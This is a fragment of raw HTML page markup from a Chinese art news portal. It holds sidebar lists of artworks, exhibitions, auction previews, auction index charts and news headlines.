            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260128/n1147899.html" target="_blank">宫剑南：当画笔遇上风土</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260128/n1147900.html" target="_blank">破局与登顶：不止弗里达，2025年她们也刷新成交纪录</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260128/n1147901.html" target="_blank">雅昌现场 | 大唐芙蓉园·瞬间美术馆“诗境·物象  新锐青年艺术家当代艺术展”开幕暨《龙腾·马跃》艺术装置花船启航</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260127/n1104001.html" target="_blank">雅昌专栏｜张辉：甲骨文中所见商代家具之供案—中国家具史漫谈①</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
